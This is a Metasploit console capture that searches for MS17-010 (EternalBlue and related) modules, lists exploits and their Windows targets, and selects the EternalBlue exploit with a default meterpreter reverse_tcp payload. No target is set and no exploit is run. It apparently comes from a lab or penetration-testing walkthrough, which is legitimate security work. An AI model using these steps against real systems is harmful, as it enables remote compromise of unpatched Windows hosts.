 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
#   Name                                           Disclosure Date  Rank     Check  Description
-   ----                                           ---------------  ----     -----  -----------
0   exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption
1     \_ target: Automatic Target                  .                .        .      .
2     \_ target: Windows 7                         .                .        .      .
3     \_ target: Windows Embedded Standard 7       .                .        .      .
4     \_ target: Windows Server 2008 R2            .                .        .      .
5     \_ target: Windows 8                         .                .        .      .
6     \_ target: Windows 8.1                       .                .        .      .
7     \_ target: Windows Server 2012               .                .        .      .
8     \_ target: Windows 10 Pro                    .                .        .      .
9     \_ target: Windows 10 Enterprise Evaluation  .                .        .      .
10  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Code Execution
11    \_ target: Automatic                         .                .        .      .
12    \_ target: PowerShell                        .                .        .      .
13    \_ target: Native upload                     .                .        .      .
14    \_ target: MOF upload                        .                .        .      .
15    \_ AKA: ETERNALSYNERGY                       .                .        .      .
16    \_ AKA: ETERNALROMANCE                       .                .        .      .
17    \_ AKA: ETERNALCHAMPION                      .                .        .      .
18    \_ AKA: ETERNALBLUE                          .                .        .      .
19  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Command Execution
20    \_ AKA: ETERNALSYNERGY                       .                .        .      .
21    \_ AKA: ETERNALROMANCE                       .                .        .      .
22    \_ AKA: ETERNALCHAMPION                      .                .        .      .
23    \_ AKA: ETERNALBLUE                          .                .        .      .
24  auxiliary/scanner/smb/smb_ms17_010             .                normal   No     MS17-010 SMB RCE Detection
25    \_ AKA: DOUBLEPULSAR                         .                .        .      .
26    \_ AKA: ETERNALBLUE                          .                .        .      .
Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >